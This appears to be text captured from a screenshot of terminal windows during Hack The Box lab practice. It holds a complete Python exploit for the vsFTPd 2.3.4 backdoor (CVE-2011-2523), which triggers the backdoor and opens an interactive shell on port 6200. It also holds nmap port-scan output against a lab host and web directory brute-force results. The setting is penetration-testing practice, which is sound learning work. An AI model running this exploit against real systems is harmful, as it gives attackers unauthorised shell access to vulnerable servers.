 jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
# CVE : CVE-2011-2523
#!/usr/bin/python3
from telnetlib import Telnet
import argparse
from signal import signal, SIGINT
from sys import exit
def handler(signal_received, frame):
    # Handle any cleanup here
    print('   [+]Exiting...')
    exit(0)
signal(SIGINT, handler)
parser=argparse.ArgumentParser()
parser.add_argument("host", help="input the address of the vulnerable host", t
ype=str)
args = parser.parse_args()
host = args.host
portFTP = 21 #if necessary edit this line
user="USER nergal:)"
password="PASS pass"
tn=Telnet(host, portFTP)
tn.read_until(b"(vsFTPd 2.3.4)") #if necessary, edit this line
tn.write(user.encode('ascii') + b"\n")
tn.read_until(b"password.") #if necessary, edit this line
tn.write(password.encode('ascii') + b"\n")
tn2=Telnet(host, 6200)
print('Success, shell opened')
print('Send `exit` to quit shell')
tn2.interact()
┌──(jono㉿openlearnsec)-[~/htb/181-lacasa]
└─$
jono@openlearnsec: ~/htb/181-lacasa
File Actions Edit View Help
Completed NSE at 04:11, 0.00s elapsed
Initiating NSE at 04:11
Completed NSE at 04:11, 0.00s elapsed
Initiating NSE at 04:11
Completed NSE at 04:11, 0.00s elapsed
Initiating Ping Scan at 04:11
Scanning 10.10.10.131 [2 ports]
Completed Ping Scan at 04:11, 0.01s elapsed (1 total hosts)
Initiating Connect Scan at 04:11
Scanning lacasadepel.htb (10.10.10.131) [65535 ports]
Discovered open port 80/tcp on 10.10.10.131
Discovered open port 22/tcp on 10.10.10.131
Discovered open port 21/tcp on 10.10.10.131
Discovered open port 443/tcp on 10.10.10.131
Completed Connect Scan at 04:11, 8.70s elapsed (65535 total ports)
Initiating Service scan at 04:11
Scanning 4 services on lacasadepel.htb (10.10.10.131)
jono@openlearnsec: ~/htb/186-bastion
File Actions Edit View Help
/%D8 (Status: 400) [Size: 1116]
/%CF (Status: 400) [Size: 1116]
/%CE (Status: 400) [Size: 1116]
/%CD (Status: 400) [Size: 1116]
/%CC (Status: 400) [Size: 1116]
/%CB (Status: 400) [Size: 1116]
/%D1 (Status: 400) [Size: 1116]
/%D7 (Status: 400) [Size: 1116]
/%CA (Status: 400) [Size: 1116]
/%D0 (Status: 400) [Size: 1116]
/%D6 (Status: 400) [Size: 1116]
/%D4 (Status: 400) [Size: 1116]
/%D5 (Status: 400) [Size: 1116]
/%C9 (Status: 400) [Size: 1116]
/%C8 (Status: 400) [Size: 1116]
/%D3 (Status: 400) [Size: 1116]
/%D2 (Status: 400) [Size: 1116]
/%C1 (Status: 400) [Size: 1116]
1 2 3 4 9
2406:3003:2004:2870:e36e:132c:74fa:b22a|W: down|E: 192.168.1.187 (1000 Mbit/s)|No battery|4.4 GiB|3.43|4.1 GiB | 3.4 GiB|2023-12-16 04:11:40